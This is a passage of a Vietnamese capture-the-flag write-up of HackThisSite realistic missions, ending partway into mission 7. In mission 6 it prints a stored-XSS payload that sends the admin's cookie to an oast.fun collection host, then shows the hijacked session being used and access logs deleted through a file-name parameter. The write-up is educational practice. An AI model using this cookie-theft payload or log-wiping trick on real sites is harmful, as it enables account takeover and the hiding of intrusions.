

Chỉnh sửa cookie và thông tin chuyển khoản là xong.

Tiếp theo, mình phải xóa được logs. Tiếp tục lợi dụng 1 chức năng của trang web là “clear files in personal profile”:



Done ☺

**Bài 6: Crappy Software (cookie hijacking)**

Thiệt sự mình cũng nhức đầu với các lab của hackthissite. Mình không ngờ nó là những lỗ hổng rất cơ bản như access control, authentication,... Mình cứ nghĩ là realistic phải cao siêu lắm chứ: sqli, xss,.., do đó mình thấy rất khó khăn để xác định lỗ hổng kiểu như nó hơi đơn giản ấy. Tâm sự như vậy thôi, bắt đầu làm nào:

Một người bị ông chủ không trả lương và anh ấy sẽ không trả được tiền phòng trong tháng này. Giúp anh ấy lấy lại tiền ở trang Crappy Soft. Nó là 1 hệ thống thanh toán online, chỉ có boss mới được dùng nó. Hãy làm cách nào đó để lấy được tài khoản của anh ấy. Tài khoản của tôi: r-conner@crappysoft.com : ilovemywork

Trang web có các trang như ?pages=mailing; contact; demo. Mình cứ tưởng nó dính lỗ hổng path traversal nhưng không phải.

Nếu bạn đọc source sẽ thấy ở phần demo có mục download, nó nằm ở thư mục files.



Mình đọc thì thấy chẳng có méo gì dùng được.

File address.txt lưu danh sách email, logs.txt có danh sách truy cập.

Mình thử đăng nhập tài khoản. Nó có mục pay salaries bị chặn, chỉ admin (boss) mới có quyền truy cập.

Mục đáng nghi ngờ nhất là private message, ở đây chúng ta biết boss có email là m-crap@crappysoft.com. Thấy có csp rồi nghĩ trang này chỉ có dính lỗ hổng backend thôi nhưng không ngờ đây là 1 cuộc tấn công hijacking cookie của quản trị viên.



Nếu bạn thấy cookie rõ ràng như vậy thì nên nghi ngờ nhé! Mình thử thay đổi các tham số đó nhưng kết quả không thay đổi. Đành phải đánh cắp cookie của admin bằng xss vậy.

Có chức năng đọc thử message nhưng hư rồi nên khó biết payload mình gửi có hoạt động không.

Payload: javascript:void(window.location='https:// ce90f7c2vtc0000mqv50g8ro8uayyyyyb.oast.fun/?cookie='+document.cookie);



Bật intercept của Burp lên, dùng cookie trên để vào được mục Pay Salaries:

Giao diện của nó sẽ như vậy:



Nhiệm vụ tiếp theo là dọn dẹp logs:



Chức năng subribe mình nhớ nó ở mailing list:



Nếu email của bạn không có @ thì trang web sẽ xóa nó.

Mình sẽ tận dụng nó như thế nào?



Thấy strFilename chứ? Đặt nó là /files/logs/logs.txt

Trong file logs không có định dạng @ nên sẽ bị xóa hết.

Vậy là bạn đã hoàn thành được bài này.

**Bài 7: Holy Word High School**

Mô tả: Zach bị rớt môn. Bạn có thể hack vào cơ sở dữ liệu điểm của trường để anh ấy qua môn không? Tài khoản của anh ấy: Zach Sanchez : liberty638

Bài này mất dạy lắm , nhắc đến cơ sở dữ liệu làm mình chỉ tập trung vào tìm lỗi sqli nhưng nó lại brute force authentication. Muốn xỉu luôn ☺

Bài này cũng là do lỗi mình không xem source kĩ xót mất 1 hint quan trọng : staff.php

Muốn xem điểm vào trang student.php đăng nhập, chọn môn:

https://www.hackthissite.org/missions/realistic/10/student.php?uusername=Zach%20Sanchez&ppassword=liberty638&action=viewgrades&course=Mathematics



Có vẻ như bạn của chúng ta đã rớt môn bible study và gym.

Các bạn có thấy url đáng nghi không? Lấy username và password bằng phương thức Get. Nhưng mình đã thử chỉnh sửa, thêm xóa các tham số rồi, không có điều gì xảy ra cả. Thật mất dạy. Muốn chỉnh sửa điểm thì phải truy cập vào cơ sở dữ liệu điểm nhưng không phải vậy.

Vào thử mục của giáo viên:

Danh sách giáo viên:

